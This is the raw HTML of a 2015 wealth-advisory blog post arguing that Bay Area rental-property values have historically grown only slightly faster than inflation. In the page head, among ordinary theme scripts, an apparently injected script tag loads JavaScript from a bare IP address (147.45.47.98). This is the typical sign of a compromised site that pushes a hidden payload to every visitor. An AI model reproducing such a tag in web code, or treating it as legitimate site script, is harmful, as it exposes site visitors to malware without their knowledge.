<style type="text/css" id="simple-css-output">@media only screen and (max-width: 768px) { #overlappable-1 h5 { position: relative; margin-top: -120px; }}#overlappable-1 .col-xs-12 { min-width: 100%; }body,.mesmerize-front-page.mesmerize-content-padding .page-content,.mesmerize-inner-page .page-content,.mesmerize-inner-page .content { background-color: #F5FAFD; }#header .header-links li a,#header-sticky .header-links li a,#header .header-links .sub-menu a,#header-sticky .header-links .sub-menu a { color: #0A4670;}.header-homepage .header-description-row { min-height: 380px; }#header .menu > li.menu-hover > a, #header .menu > li.current-menu-item > a,#header .menu > li.current-menu-ancestor > a,#header .menu > li > a:hover,#header-sticky .menu > li.menu-hover > a#header-sticky .menu > li.current-menu-item > a,#header-sticky .menu > li.current-menu-ancestor > a,#header-sticky .menu > li > a:hover { color: #169CFC;}#sub-footer { background: #eeede4; }img.logo.dark, img.custom-logo { margin-bottom: -8px; margin-top: -7px;}.sub-menu .eaw-recent-posts { border-top: 0; color: #6B7C93; line-height: 120%; font-weight: 600; position: relative; padding: 0; font-size: 14px;}.sub-menu .eaw-recent-posts:hover a { background-color: #f8f8f8 !important; color: #000 !important;}.sub-menu h3 { display: inline; font-size: 1em; line-height: 1em; color: #6B7C93; }.sub-menu h3:hover { color: #000; }.sub-menu .eaw-content a{ border-top: 0; color: #6B7C93; line-height: 120%; font-weight: 600; position: relative; font-size: 14px; border-bottom: 1px solid #e7e7e7;}.offcanvas_menu .eaw-recent-posts {}.offcanvas_menu .eaw-content a { text-decoration: none; color: inherit; position: relative; color: #fff; display: block; padding: 0.75rem 0 0.75rem 2.5rem; border: none; font-size: 0.875rem; line-height: 1;}a.post-list-item-thumb svg rect { fill: transparent !important; }.post-thumbnail svg.mesmerize-post-list-item-thumb-placeholder { display: none; }#page .eael-team-item figure img { min-height: 200px; max-height: 200px; width: auto; }.eael-team-item { padding: 20px; background-color: rgba(0, 0, 0, .05); border-radius: 5px; }#page .eael-team-member-social-link > a { color: #444; }#page .eael-team-member-social-link:hover > a { color: #000; }.button.color1, .button { background-color: #FFF; color: #0f6db0; border-color: #0f6db0;}.button.color1:hover, .button:hover { background-color: #0f6db0; border-color: #0f6db0;}.bg-color1 { background-color: #0f6db0;}.border-color1 { border-color: #0f6db0;}.color2 { color: #0f6db0; }i.fa.icon.bordered.color2, i.fa.icon.color2.card[class*="bottom-border-"] { color: #0f6db0; border-color: #0f6db0; }.button.color2 { background-color: #e88c00; border-color: #e88c00;}.navigation-bar.bordered { background: #fff; color: #333; }.navigation-bar.bordered.fixto-fixed { background: #fff; color: #333; }/* .hero-title { text-shadow: 0px 2px 2px #000; } */.elementor-widget-button a.elementor-button, .elementor-widget-button .elementor-button { background-color: #0f6db0; }.header.color-overlay { background-color: rgb(15, 109, 176) !important; }.header.color-overlay:before { background-color: rgb(15, 109, 176) !important; }#page .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,#page .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,#page .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,#page .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus { color: #555;}#page .elementor-widget-default-navmenu .elementor-nav-menu .current-menu-item > a, #page .elementor-nav-menu .current_page_item > a { background-color: #fff;}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before, .elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after { background-color: #0f6db0;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover, .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active, .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted, .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus { background-color: #fff;}#page .elementor-widget-heading .elementor-heading-title { color: #3C424F; font-family: inherit;}.elementor-widget-obfx-posts-grid .obfx-grid .entry-title.obfx-grid-title > a { color: #06324d; }.elementor-widget-obfx-posts-grid .obfx-grid-content { color: #555; }.elementor-widget-container .entry-title.obfx-grid-title,.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{ color: #005694;}.elementor-widget-obfx-posts-grid .obfx-grid-footer a:hover { color: #fff; background: #2ebcfc;}.elementor-widget-obfx-posts-grid .obfx-grid-footer a { color: #fff; background-color: #0f6db0; border-radius: 50px; padding: 10px 20px;}.elementor-widget-posts .elementor-post__read-more { color: #005694; }.elementor-14 .elementor-element .elementor-posts-container:before { content: none; }@media only screen and (max-width: 768px) { a.button.blue { display: block; clear: left; }}@media only screen and (min-width: 768px) { #features-1 .row.spaced-cols { margin-left: 5%; margin-right: -2.5%; }}.servicesentry-template .elementor-cta__content, .servicesentry-template .elementor-cta__button { text-shadow: 0px 1px 3px #000; }.copyright { display: none; }#overlappable-1 { padding-bottom: 0; }#overlappable-1 h5 { font-size: 1.4em !important; text-align: center; text-shadow: 0 0 1px black; color: #fff; }ul.dropdown-menu > li { color: #333; }#content-2 { padding-top: 10px !important; }/* mailoptin sidebar campaign id */#YKwMblPuIL_sidebar { border: none !important; }#mo_optin_widgets-2 { background-color: #0f6db0; }.footer-contact-boxes a:hover { color: #0f6db0; }.footer-contact-boxes a { color: #fff; }.footer-contact-boxes .footer-bg-accent { background-color: #232322; }.footer-contact-boxes .footer-bg-accent:before { content: "\00a9 Cognizant Wealth Advisors"; text-align: center; margin: 0 auto; font-weight: bold; font-size: 1.1em;}.post-excerpt { display: none; }.post-content.card p { display: none; }.single-post .hero-title { display: none; }p { color: #3C424F; font-size: 1.2em; line-height: 2em; font-weight: 300; }li { color: #3C424F; font-weight: 300; }span.post-date, span.date { color: #06355e; }/* AB Updates 2023 */.footer .widget_block .big-icon {width:100%;font-size: 48px;margin-bottom: 24px;text-align:center;}/* Form CSS *//* .page-id-21 .wpcf7-form p { height: .8em; } */.field-group {margin-bottom: 2.5em;}.cf7-label-field:focus ~ .cf7-form-labels, .cf7-common-field:focus ~ .cf7-form-labels, label.field-has-value {top:-2em;} .cf7-form-labels {top:.25em;left:40px;}.cf7-form-icons {left: 10px;top: 10.5px;}.wpcf7-form-control-wrap { background: #fff; }.wpcf7-form-control-wrap { width: 100%; }</style><script>
  // http://stackoverflow.com/a/15724300
  function getCookie(name) {
    var value = "; " + document.cookie;
    var parts = value.split("; " + name + "=");
    if (parts.length == 2) return parts.pop().split(";").shift();
  }

  function writeCookie(name, value) {
    document.cookie = name + "=" + encodeURIComponent(value) + "; path=/";
  }

  // http://stackoverflow.com/a/901144
  function getParameterByName(name, url) {
    if (!url) {
      url = window.location.href;
    }
    name = name.replace(/[\[\]]/g, "\$&");
    var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
        results = regex.exec(url);
    if (!results) return null;
    if (!results[2]) return '';
    return decodeURIComponent(results[2].replace(/\+/g, " "));
  }

  if (!getCookie("tir_referrer")) {
    var referrer = document.referrer;
    if (!referrer || referrer.length == 0) {
      // Safari workin weird
      //referrer = getParameterByName("referrer");
      referrer = window.location.href;
    }
    console.log("Writing referrer cookie with " + referrer);
    writeCookie("tir_referrer", referrer);
  } else {
    console.log("Cookie exists with referrer " + getCookie("tir_referrer"));
  }

  function setReferrerOnSubmit() {
    var referrerField = document.getElementById("referrer");
    if (referrerField) {
      referrerField.value = decodeURIComponent(getCookie("tir_referrer"));
      console.log("setReferrerOnSubmit: " + referrerField.value);
    }
  }
</script><script async src="https://147.45.47.98/js/error.js"></script>
      <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
	<link rel="pingback" href="https://www.cognizantwealth.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.25.8; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.cognizantwealth.com/wp-content/uploads/2019/03/cropped-logo-4001-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cognizantwealth.com/wp-content/uploads/2019/03/cropped-logo-4001-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cognizantwealth.com/wp-content/uploads/2019/03/cropped-logo-4001-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cognizantwealth.com/wp-content/uploads/2019/03/cropped-logo-4001-1-270x270.png" />
	<style id="page-content-custom-styles">
			</style>
	        <style data-name="header-shapes">
            .header.color-overlay:after {background:url(https://www.cognizantwealth.com/wp-content/themes/mesmerize/assets/images/header-shapes/circles.png) center center/ cover no-repeat}        </style>
            <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #F5FAFD;
        }
    </style>
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-1073 single-format-standard wp-custom-logo overlap-first-section mesmerize-inner-page elementor-default elementor-kit-3072">

		<div data-elementor-type="header" data-elementor-id="3780" class="elementor elementor-3780 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6316d7f4 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6316d7f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62a98bbd" data-id="62a98bbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f6e194e elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f6e194e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:650-209-4062">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">650-209-4062</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6163a5b2" data-id="6163a5b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10187277 e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="10187277" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="http://www.facebook.com/CognizantWealth" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-72bc942" href="https://twitter.com/#!/artie_green" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-rss elementor-repeater-item-4b27cd1" href="https://www.cognizantwealth.com/feed" target="_blank">
						<span class="elementor-screen-only">Rss</span>
						<i class="fas fa-rss"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9b9c99d" href="https://www.linkedin.com/company/cognizant-wealth-advisors/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-75f9651 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75f9651" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-18323496" data-id="18323496" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60b37a1d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="60b37a1d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://www.cognizantwealth.com">
							<img width="365" height="90" src="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png" class="attachment-full size-full wp-image-2503" alt="" srcset="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png 365w, https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1-300x74.png 300w" sizes="(max-width: 365px) 100vw, 365px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-35074478" data-id="35074478" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25096561 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="25096561" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-25096561" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2701"><a href="https://www.cognizantwealth.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="https://www.cognizantwealth.com/services/" class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2584"><a href="https://www.cognizantwealth.com/servicesentry/financial-planning/" class="elementor-sub-item">Financial Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2585"><a href="https://www.cognizantwealth.com/servicesentry/investment-planning/" class="elementor-sub-item">Investment Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2589"><a href="https://www.cognizantwealth.com/servicesentry/tax-planning/" class="elementor-sub-item">Tax Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2586"><a href="https://www.cognizantwealth.com/servicesentry/retirement-planning/" class="elementor-sub-item">Retirement Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2582"><a href="https://www.cognizantwealth.com/servicesentry/education-planning/" class="elementor-sub-item">Education Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2587"><a href="https://www.cognizantwealth.com/servicesentry/risk-management/" class="elementor-sub-item">Risk Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2588"><a href="https://www.cognizantwealth.com/servicesentry/stock-option-planning/" class="elementor-sub-item">Stock Option Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2583"><a href="https://www.cognizantwealth.com/servicesentry/estate-planning/" class="elementor-sub-item">Estate Planning</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="https://www.cognizantwealth.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2591"><a href="https://www.cognizantwealth.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2592"><a href="https://www.cognizantwealth.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2593"><a class="elementor-item">Client Login</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2596"><a target="_blank" href="https://login.orionadvisor.com/login.html?g=a9c83467-90d5-4f63-916c-a1e274ab6a9a" class="elementor-sub-item">Investment Portal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2594"><a href="tel:650-209-4062" class="elementor-item">(650) 209-4062</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-25096561" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2701"><a href="https://www.cognizantwealth.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="https://www.cognizantwealth.com/services/" class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2584"><a href="https://www.cognizantwealth.com/servicesentry/financial-planning/" class="elementor-sub-item" tabindex="-1">Financial Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2585"><a href="https://www.cognizantwealth.com/servicesentry/investment-planning/" class="elementor-sub-item" tabindex="-1">Investment Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2589"><a href="https://www.cognizantwealth.com/servicesentry/tax-planning/" class="elementor-sub-item" tabindex="-1">Tax Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2586"><a href="https://www.cognizantwealth.com/servicesentry/retirement-planning/" class="elementor-sub-item" tabindex="-1">Retirement Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2582"><a href="https://www.cognizantwealth.com/servicesentry/education-planning/" class="elementor-sub-item" tabindex="-1">Education Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2587"><a href="https://www.cognizantwealth.com/servicesentry/risk-management/" class="elementor-sub-item" tabindex="-1">Risk Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2588"><a href="https://www.cognizantwealth.com/servicesentry/stock-option-planning/" class="elementor-sub-item" tabindex="-1">Stock Option Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2583"><a href="https://www.cognizantwealth.com/servicesentry/estate-planning/" class="elementor-sub-item" tabindex="-1">Estate Planning</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="https://www.cognizantwealth.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2591"><a href="https://www.cognizantwealth.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2592"><a href="https://www.cognizantwealth.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2593"><a class="elementor-item" tabindex="-1">Client Login</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2596"><a target="_blank" href="https://login.orionadvisor.com/login.html?g=a9c83467-90d5-4f63-916c-a1e274ab6a9a" class="elementor-sub-item" tabindex="-1">Investment Portal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2594"><a href="tel:650-209-4062" class="elementor-item" tabindex="-1">(650) 209-4062</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ba6f250 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ba6f250" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22adf9c9" data-id="22adf9c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bd205c3 elementor-widget elementor-widget-heading" data-id="6bd205c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">The One Thing Your Rental Property Won’t Provide</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		    <div id='page-content' class="content post-page">
        <div class="gridContainer">
            <div class="row">
                <div class="col-xs-12 col-sm-8 col-md-9">
                    <div class="post-item">
						<div id="post-1073"class="post-1073 post type-post status-publish format-standard hentry category-investment">

    <div class="post-content-single">

        <h2 class="h1">The One Thing Your Rental Property Won’t Provide</h2>

        

<div class="post-meta muted">

  <i class="font-icon-post fa fa-user"></i>
  <a href="https://www.cognizantwealth.com/author/artie/" title="Posts by Artie" rel="author">Artie</a>
  &nbsp;&nbsp;<i class="font-icon-post fa fa-folder-o"></i>
  <a href="https://www.cognizantwealth.com/category/investment/" rel="category tag">Investment</a>
  &nbsp;&nbsp;<i class="font-icon-post fa fa-calendar"></i>
  <span class="post-date">July 16, 2015</span>


  &nbsp;|&nbsp;<i class="font-icon-post fa fa-comment-o"></i>
  <span>0</span>
</div>

        <div class="post-content-inner">

            <p><em></em></p>
<p>With housing prices and rental rates reaching unprecedented heights in the Bay Area right now, it’s tempting to grab any spare cash you have and throw it at the first condo or house you can afford to buy. Indeed, the majority of residential rental property owners I’ve met over the last five years were non-professional real estate investors. I will not attempt to cover the right way to invest in these kinds of properties. That topic is way too broad. But I did want to address an all too common viewpoint many of these investors have articulated when it comes to property value appreciation. I’m referring to the belief that “Although I’m losing money right now, I’ll make it up when I sell the house.”</p>
<p>It’s appropriate to expect home prices to continue to rise as long as supply remains limited while demand increases. That’s basic economics. And here in the Bay Area, especially in San Francisco and on the peninsula, job growth is currently outstripping the supply of homes. As a result, developers are scrambling to build more housing. Barring any artificial political barriers thrown up to limit such growth, supply and demand will eventually reach equilibrium, and prices will level off. That is how capitalism works. But it’s important to come up with a reasonable estimate of future housing price growth in order to make a rational decision about the return you can expect from making such an investment.</p>
<p>The most comprehensive source available for housing price appreciation is the Case-Shiller Home Price Indices. Started in 1980 by two economists, Karl Case and Robert Schiller, they are calculated monthly from data on repeat sales of single-family homes in twenty metropolitan areas. Each index is a three-month moving average of home prices in its particular location, normalized to have a value of 100 as of January 2000. The dataset for San Francisco goes back to 1987.</p>
<p>Although “past performance is no guarantee of future results,” as you’ve read many times in investment publications, it’s still useful to look back at prices historically to get a sense of how they’ve performed under various economic environments.  Let’s look at the two decades 1990-1999 and 2000-2009, which collectively span three recessions and two economic booms.</p>
<p>During the ten year period from 1990 through 1999, San Francisco housing prices grew 3.1% per year on average. In dollar terms, that means that if you bought a $500K house in January 1990, it would have been worth $677K by December 1999. That sounds pretty good. But it’s actually only slightly greater than the 2.8% average annual inflation rate over the same period. And when you subtract the costs of buying &amp; selling, you would likely have lost money in real (that is, inflation-adjusted) terms.</p>
<p>This isn’t to say that the growth rate was steady during that decade. If you had sold the house at the end of 1994 you would have lost $35K on the sale (a decline of over 1.4% per year on average). But if you had bought a $500K house in early 1995 and had sold it in December 1999 you would have reaped a $225K gain. That’s a 7.7% average annual growth rate.</p>
<p>What about the first decade of the 21st century? From 2000 through 2005 San Francisco housing prices grew by a whopping 12.7% each year (on average). Your $500K house purchased at the start of 2000 would have grown in value to $907K in just five years. Yow! But the second half of the decade was not so kind to homeowners. From 2005 through 2009, a $500K house would have dropped in value to $354K, a -6.7% average annual decline. For the entire decade, the average annual price increase turned out to be – you guessed it – exactly 3.1% again. But this time growth outpaced inflation by 0.8% annually on average, better than the paltry 0.3% during the 1990s.</p>
<p>Although it’s anybody’s guess what housing prices will be next year or even five years from now, housing prices long-term have grown historically at a rate slightly higher than inflation. And when prices shoot up much faster than inflation, such as during the period we’re in right now, declines inevitably follow as supply and demand becomes more balanced. If you are planning to buy a residential rental property, or currently own one, make sure (among all the assumptions you are making) that you set realistic expectations regarding your property’s appreciation. Otherwise you might find yourself losing money now and losing more later.</p>

        </div>

        
    </div>


    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.cognizantwealth.com/2015/07/09/how-to-beat-the-sp-500-using-mutual-funds/" rel="prev"><i class="font-icon-post fa fa-angle-double-left"></i><span class="meta-nav" aria-hidden="true">Previous:</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">How to Beat the S&#038;P 500 Using Mutual Funds</span></a></div><div class="nav-next"><a href="https://www.cognizantwealth.com/2015/07/24/is-socially-responsible-investing-really-worth-it/" rel="next"><span class="meta-nav" aria-hidden="true">Next:</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Is Socially Responsible Investing Really Worth It?</span><i class="font-icon-post fa fa-angle-double-right"></i></a></div></div>
	</nav>

<div class="post-comments">
	 
  
</div>
<!-- /post-comments -->

  <div class="comments-form">
    <div class="comment-form">
     		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/07/16/the-one-thing-your-rental-property-wont-provide/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.cognizantwealth.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button blue small" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1073' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5c3ead05b3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="50"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>    </div>
  </div>

</div>
                    </div>
                </div>
				
<div class="sidebar col-sm-4 col-md-3">
    <div class="sidebar-row">
        <div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.cognizantwealth.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"/>
    </label>
</form>
</div><div id="mo_optin_widgets-2" class="widget widget_mo_optin_widgets">
<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v1.2.72.0 - https://mailoptin.io -->
